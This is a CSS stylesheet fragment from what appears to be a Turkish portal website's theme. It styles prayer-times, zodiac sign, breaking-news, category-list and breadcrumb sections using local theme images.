.galkat li.durum a{float:left;width:auto;display:block;clear:both;overflow:hidden;margin-top:-30px!important;position:relative}
.galkat li a{color:#fff}
.galkat li a:hover{color:#fff}

/* NAMAZ VAKİTLERİ */
.namaz{background-image:url(../tema/bg_namaz.jpg);background-repeat:no-repeat;height:100px;width:328px;margin-bottom:5px}
.namaz div.title{margin-left:0;line-height:30pt;width:328px}
.namaz .content{color:#FFF;margin-top:0}
.content .padding{padding:0}
.namaz table{width:100%;margin-top:15px}
.namaz table th{font-weight:bold;text-align:center;padding-bottom:4px}
.namaz table td{text-align:center}

/* BURÇLAR */
.eb{height:41px;width:41px;display:block;background:url(../tema/burc.png)!important}
#burcBas{border:1px solid #fff;height:40px;border-top:0;margin:-3px -3px 0 -3px}
#burcBas h1{font:16px "Medium",Tahoma,Arial, Helvetica, sans-serif;color:#666;padding:8px 6px 8px;float:left}
#burc{padding:3px}
#burc a{float:left;padding:3px}
#burc a span{display:block;margin:0 0 3px 0}
#burc a .burcAdi{font:13px Tahoma,Arial, Helvetica, sans-serif;color:#666;text-align:center}
.burc-kutular{float:left;width:140px;border-bottom:1px dotted #dcdcdc;text-align:left;height:160px;background-color:#FFF;margin:3px 5px 2px 4px}
.burc-kutular img{width:90px;height:103px;float:left;border:1px solid #dcdcdc;margin:5px 7px 5px 5px;padding:1px}
.burc-kutular img:hover{width:90px;height:103px;float:left;margin-left:5px;margin-top:5px;border:1px solid #000;margin-right:7px}
.burc-kutular .baslik{font-size:12px;padding-left:10px}
.koc{background-position:0 top!important}
.boga{background-position:-42px top!important}
.terazi{background-position:-84px top!important}
.yengec{background-position:-126px top!important}
.ikizler{background-position:-168px top!important}
.akrep{background-position:-210px top!important}
.kova{background-position:-252px top!important}
.balik{background-position:-294px top!important}
.aslan{background-position:-336px top!important}
.basak{background-position:-378px top!important}
.yay{background-position:-420px top!important}
.oglak{background-position:-462px top!important}

div.flashaber {
padding:7px 10px 0 10px;
background:white;
}

div.flashaber-bg {
display: block;
height: 38px;
line-height: 37px;
background: white url(../tema/flashaber-bg.jpg);
}

div.flashaber img {
float:left;
}

div.flashaber a {
color: white;
padding-left: 10px;
float: left;
font-family: Tahoma;
font-size: 17px;
font-weight: bold;
}

.firma-kategoriler li{float:left;width:200px;text-decoration:none;margin-left:0;padding:4px}
.firma-kategoriler li a{display:block;text-decoration:none;color:#000000;padding:4px;padding-left:15px;background-image:url(../tema/arrow.png);background-repeat:no-repeat;background-position:0 .5em}
.firma-kategoriler li a:hover{display:block;text-decoration:none;color:#ff0000;padding:4px;padding-left:15px;background-image:url(../tema/arrow.png);background-repeat:no-repeat;background-position:0 .5em}

.a-kategoriler li{float:left;width:125px;text-decoration:none;margin-left:0;padding:2px}
.a-kategoriler li a{display:block;text-decoration:none;color:#000000;padding:4px;padding-left:15px;background-image:url(../tema/arrow2.png);background-repeat:no-repeat;background-position:0 .5em}
.a-kategoriler li a:hover{display:block;text-decoration:none;color:#ff0000;padding:4px;padding-left:15px;background-image:url(../tema/arrow2.png);background-repeat:no-repeat;background-position:0 .5em}

.buradasiniz a, .buradasiniz, .buradasiniz a:hover{text-decoration:none;color:#333; font-size:12px; position: relative; float:left;}
.buradasiniz li{text-decoration:none;color:#333; font-size:12px; margin: 5px 0;position: relative; float:left;

div#socialBoxDiv ul {border:1px solid #fff;width:80px;height:67px; float: left; padding-top:5px}
div#socialBoxDiv ul li.font_change{width: 40px; height:62px; padding: 5px;}







